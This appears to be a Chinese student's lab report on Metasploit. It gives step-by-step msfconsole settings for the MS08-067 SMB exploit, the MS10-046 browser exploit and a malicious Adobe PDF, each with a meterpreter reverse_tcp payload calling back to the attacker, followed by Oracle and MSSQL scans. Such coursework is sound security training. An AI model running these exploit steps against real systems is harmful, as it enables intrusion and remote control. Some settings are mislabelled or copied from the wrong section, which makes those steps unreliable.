EXP5 MSF基础应用

一、实验内容

(1)一个主动攻击,如ms08_067;

(2) 一个针对浏览器的攻击,如ms11_050;

(3)一个针对客户端的攻击,如Adobe;

(4)成功应用任何一个辅助模块。

二、实验步骤

(一)windows服务渗透攻击(MS08-067漏洞攻击)





1.使攻击机与靶机相互ping通

2.启动msf终端。



使用search命令搜索该漏洞对应的模块:



启用该渗透攻击模块,选择运行后门回连控制端的攻击载荷,配置渗透攻击所需的配置项:

启用 :use exploit/windows/smb/ms08_067_netapi

设置渗透目标IP: set RHOST 10.1.1.236

设置攻击机端口: set LPORT 4319

设置攻击机IP: set LHOST 10.1.1.242

设置目标系统类型: set target 0



3.发起渗透攻击显示攻击成功后,在攻击机上执行ipconfig命令验证结果,可以执行:



(二)浏览器渗透攻击(ms10_046漏洞攻击)

1.启动msf终端,使用search命令搜索该漏洞对应的模块:



2. 启用该渗透攻击模块 use exploit/windows/browser/ms10_046_shortcut_icon_dlloader

选择运行后门回连控制端的攻击载荷,用 show payloads



设置攻击载荷为: set paylod windows/meterpreter/reverse_tcp

配置渗透攻击所需的配置项: show options



设置服务器地址: set SRVHOST 192.168.43.6

设置端口: set LPORT 4319

设置靶机IP: set LHOST 192.168.42.134



设置完成后键入 exploit 发起攻击:

生成一个URL 地址:http://192.168.43.6:80/

3.在靶机中启动IE浏览器,访问链接http://192.168.43.6:80/



在攻击机MSF终端中可以看到如下信息:

可以看到从靶机传来的很多数据。



而在靶机的网页上回生成两个文件:



.使用sessions-l命令查看当前监听端的活动会话。

运行 sessions 命令,查看当前的会话信息

(三)Adobe阅读器渗透攻击

1.使攻击机与靶机相互ping通

2.启动msf终端。



配置渗透攻击所需的配置项:

设置载荷: set payload windows/meterpreter/reverse_tcp

设置攻击机IP: set LHOST 10.1.1.242

设置端口: set LPORT 8443

设置产生的文件: set FILENAME 4319.pdf

设置完成后键入 exploit :

根据路径找到该pdf文件放到靶机里。





.使用命令 back 退出当前模块,启动一个对应于载荷的监听端,等待靶机回连,并执行 exploit :

执行到这一步发现本机未安装Adobe。

借了同学的电脑完成后续的操作。



在靶机中双击打开该文件,监听端接到来自靶机的Meterpreter连接,输入命令 sysinfo

可以查询靶机环境,攻击成功。

(四)Oracle数据库服务查点



1.使用 use auxiliary/scanner/oracle/tnslsnr_version 模块查找网络中开发端口的Oracle监听器服务。

2.设置相关配置项:(先用 show options 查看要设置的内容)

设置扫描区段: set RHOST 172.30.4.0/24

设置线程: set THREADS 50

使用命令run,开始执行扫描。但在网络中未发现后台服务器上开放的Oracle数据库。







(五)mssql扫描

MS SQL安装后,默认监听在TCP端口1433或使用随机的动态TCP端口。随机情况下,使用mssql_ping模块,获取随机的TCP端口。

1.使用 use auxiliary/scanner/oracle/tnslsnr_version 模块

2.设置相关配置项:(先用 show options 查看要设置的内容)

设置扫描区段: set RHOST 172.30.4.0/24

设置线程: set THREADS 50

执行命令run开始扫描,未发现数据库。

三、实验心得

这次实验为漏洞攻击,需要安装一些插件,在进行使用Adobe客户端攻击的时候我才发现本机并未安装这个软件以至于做了很久没出结果,非常尴尬。本次实验还需要注意的是准确调用msf的各个模块,之前又一次操作本来是要创建一个pdf文件,却输入错误为生成一个网址。还有就是要注意攻击机和靶机的ip地址不能记反。